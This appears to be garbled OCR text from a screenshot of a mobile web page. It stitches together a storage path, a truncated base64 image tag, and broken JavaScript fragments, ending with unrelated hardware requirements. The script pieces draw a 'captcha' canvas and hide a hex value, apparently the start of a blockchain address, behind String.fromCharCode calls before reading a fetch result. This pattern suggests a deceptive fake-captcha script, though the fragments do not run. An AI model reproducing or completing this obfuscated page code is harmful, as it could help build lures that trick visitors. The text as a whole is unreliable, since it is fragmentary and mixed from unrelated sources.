
<img src="data:image/gif;base64,R0lGODl
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag